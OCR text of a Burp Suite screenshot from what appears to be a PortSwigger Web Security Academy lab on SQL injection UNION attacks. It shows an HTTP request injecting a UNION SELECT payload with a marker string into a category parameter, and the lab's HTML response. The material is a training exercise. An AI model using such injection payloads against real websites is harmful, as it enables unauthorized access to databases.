 Burp Suite Community Edition v2021.12 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × ...
Send Cancel < > Target: https://0ad200c1043aa7c681e61b440
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'5aEI9f',Null-- HTTP/2
2 Host:
0ad200c1043aa7c681e61b4400a60011.web-security-academ
y.net
3 Cookie: session=3ToV6aYOG4P9nLmmvbph2jSW1FM8RKbA
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad200c1043aa7c681e61b4400a60011.web-securit
y-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5142
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a
column containing text
</h2>
21 <a id='lab-link' class='button' href='/
'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the
string: '5aEI9f'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sq
l-injection/union-attacks/lab-find-colu
Search... 0 matches
Done